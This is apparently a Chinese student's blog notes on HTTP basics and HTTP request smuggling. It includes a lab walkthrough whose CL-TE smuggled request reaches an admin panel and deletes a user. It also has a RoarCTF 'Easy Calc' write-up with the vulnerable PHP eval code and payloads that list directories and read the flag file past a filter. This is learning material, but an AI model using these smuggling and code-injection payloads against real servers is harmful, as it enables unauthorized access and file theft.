






前言
最近真是浑浑噩噩,天天啥也不想干。偶然间,看到学长写的HTTP协议,我也不会,这次系统的学习一下。
HTTP协议
官方定义:
HTTP协议是Hyper Text Transfer Protocol(超文本传输协议)的缩写,是用于从万维网(WWW:World Wide Web )服务器传输超文本到本地浏览器的传送协议。是一个基于TCP/IP通信协议来传递数据(HTML 文件, 图片文件, 查询结果等)。
请求响应模型:

HTTP1.0和HTTP1.1的区别:
HTTP1.0协议需要进行三次握手,才能简历tcp连接。三次握手:客户端请求一次,服务器响应一,客户端再次请求。下面借用Snow的图

在HTTP1.0里面,这个连接是在http请求创建的时候,就去创建这个tcp连接,然后连接创建完之后,请求发送过去,服务器响应之后,这个tcp连接就关闭了
而HTTP1.1就没有这么麻烦
在HTTP1.1协议中,可以用Keep-Alive方法去申明这个连接可以一直保持,那么第二个http请求就没有三次握手的开销,而且相较于HTTP1.0,HTTP1.1有了Pipeline,客户端可以像流水线一样发送自己的HTTP请求,而不需要等待服务器的响应,服务器那边接收到请求后,需要遵循先入先出机制,将请求和响应严格对应起来,再将响应发送给客户端。
HTTP属性:
状态码
200 OK //客户端请求成功
400 Bad Request //客户端请求有语法错误,不能被服务器所理解
401 Unauthorized //请求未经授权,这个状态代码必须和WWW-Authenticate报头域一起使用
403 Forbidden //服务器收到请求,但是拒绝提供服务
404 Not Found //请求资源不存在,eg:输入了错误的URL
500 Internal Server Error //服务器发生不可预期的错误
503 Server Unavailable //服务器当前不能处理客户端的请求,一段时间后可能恢复正常
请求头报文:
POST /test/login.html HTTP/1.1 #请求方法为POST,请求URL为/test/login.html,HTTP协议版本为HTTP/1.1
Host: 127.0.0.1 #客户机通过这个头告诉服务器,想访问的主机名
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0 #指定用户代理服务器的类型。
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 #指出客户浏览器支持的语言是英语(english)
Accept-Encoding: gzip, deflate #指出发送此请求的浏览器支持哪些压缩编码方式。
Content-Type: application/x-www-form-urlencoded #表示后面的文档属于什么MIME类型
Content-Length: 26 #表示内容长度
Origin: http://127.0.0.1 #Origin主要是用来说明最初请求是从哪里发起的;
Connection: close #是在告知服务器本浏览器不想使用永久连接方式(HTTP/1.0使用非永久连接,HTTP/1.1默认使用永久连接)。
Referer: http://127.0.0.1/test/index.html #客户机通过这个头告诉服务器,它是从哪个资源来访问服务器的
Cookie: _ga=GA1.1.1592130974.1616653076; bdshare_firstime=1616653211943 #客户机通过这个头可以向服务器带数据
Upgrade-Insecure-Requests: 1 #表示能读懂服务器发过来的上面这条信息
username=test&password=123 #请求数据
响应头报文
HTTP/1.1 200 OK #HTTP协议及版本 状态码
Date: Mon, 29 Mar 2021 02:57:52 GMT #服务器创建并发送本响应消息的日期和时间。
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45 #服务器和版本号
Last-Modified: Mon, 29 Mar 2021 02:57:07 GMT #对象本身的创建或最后修改日期或时间
ETag: "8e-5bea4098d63cb" #缓存相关的头
Accept-Ranges: bytes #标识自身支持范围请求(partial requests)
Content-Length: 142 #所发送对象的字节数
Connection: close #处理完这次请求后是否断开连接还是继续保持连接
Content-Type: text/html #包含在实体中的对象是HTML文本
<!DOCTYPE html> #实体部分
<html>
<head>
<meta charset="utf-8">
<title>succsss</title>
</head>
<body>
Login succsss!!!
</body>
</html>
显然这些知识并不是需要记下在需要的时候拿出来查查就好
放我文祥学长:博客
HTTP走私请求
产生原因
为了提高用户的浏览速度,减轻服务器的负担,很多网站都用的CDN加速器,就是在源站上加一个具有缓存功能反向代理的服务器。用户在请求的时候直接从代理服务器就能获得。不需要从源站所在的服务器进行获取。不同的用户请求,通过代理服务器与源站进行连接。HTTP走私请求产生的原因就i是HTTP提供了两种 不同方式来指定请求的结束位置,它们是Content-Length标头和Transfer-Encoding标头 。
Content-Length标头:简单明了,用字节数表示传输数据的大小。
POST / HTTP/1.1
Host: ac6f1ff11e5c7d4e806912d000080058.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: session=5n2xRNXtAYM9teOEn3jSkEDDabLe0Qv8
Content-Length: 35
a=11
Transfer-Encoding标头用于指定消息体使用分块编码(Chunked Encode),也就是说消息报文由一个或多个数据块组成,每个数据块大小以字节为单位(十六进制表示) 衡量,后跟换行符,然后是块内容,最重要的是:整个消息体以大小为0的块结束,也就是说解析遇到0数据块就结束。
POST / HTTP/1.1
Host: ac6f1ff11e5c7d4e806912d000080058.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: chunked
b
a=11
0
TE的优先级高于CL。
请求走私的四种分类
CL不为0的GET请求
假设前端代理服务器允许GET请求携带请求体,而后端服务器不允许GET请求携带请求体,它会直接忽略掉GET请求中的Content-Length头,不进行处理。这就有可能导致请求走私。
CL-CL
假设中间的代理服务器和后端的源站服务器在收到类似的请求时,都不会返回400错误,但是中间代理服务器按照第一个Content-Length的值对请求进行处理,而后端源站服务器按照第二个Content-Length的值进行处理,这样便有可能引发请求走私。
CL-TE
所谓CL-TE,就是当收到存在两个请求头的请求包时,前端代理服务器只处理Content-Length这一请求头,而后端服务器会遵守RFC2616的规定,忽略掉Content-Length,处理Transfer-Encoding这一请求头。
TE-CL
所谓TE-CL,就是当收到存在两个请求头的请求包时,前端代理服务器处理Transfer-Encoding这一请求头,而后端服务器处理Content-Length请求头。
[
](https://blog.csdn.net/qq_43431158/article/details/102639734)
麻了,我的抓包,抓不住实验的包…
直接对SNOW学长的实验进行一波解释吧
CL-TE绕过前端服务器安全控制
实验环境
实验目的是让我们获取admin权限并删除用户carlos
POST / HTTP/1.1
Host: ac6f1ff11e5c7d4e806912d000080058.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: session=5n2xRNXtAYM9teOEn3jSkEDDabLe0Qv8
X-Forwarded-For: 8.8.8.8
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
foo: bar
前端检测执行CL 后端检测执行TE ,前端检测到CL =38的时候,觉得此包无误,发给后端,后端无条件相信前端返回的包,那么后端检测到0的时候,请求就结束了,后面的GET/admin HTTP/1.1,则又被解释为另一个请求,并且服务器会对其进行解析

提示我们用admin的方式登录或者以本地的地址访问才可以,那么就添加localhost请求头
图片.png
接下来就是删除用户, 只需对/admin/delete?username=carlos进行请求即可 
** 使用TE-CL绕过前端服务器安全控制也是一样的**
附上环境
还有我snow学长的博客链接和我Atkxor 师傅的链接
实战
[RoarCTF 2019]Easy Calc
查看源码发现线索
calc.php
<?php
error_reporting(0);
if(!isset($_GET['num'])){
show_source(__FILE__);
}else{
$str = $_GET['num'];
$blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]','\$','\\','\^'];
foreach ($blacklist as $blackitem) {
if (preg_match('/' . $blackitem . '/m', $str)) {
die("what are you want to do?");
}
}
eval('echo '.$str.';');
}
?>
可以看到绕过了许多的函数,可以尝试用HTTP走私来绕过这个waf,漏洞类型是CL-CL,但是我也不知道为什么会这样判断为CL-CL。
先让长度相等,报400的错误

再包含别的文件试试

但是我也不知道为什么,报错400
下面才是正常的回显
var_dump(scandir(dirname(FILE))):获取当前目录下的文件

print_r(scandir(chr(47))):扫描根目录

var_dump(readfile(chr(47).chr(102).chr(49).chr(97).chr(103).chr(103))):读取flag

总结
最近心浮气躁的,写东西也写的比较敷衍…明天就好好把剩下的底子补齐。














 4254
4254











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









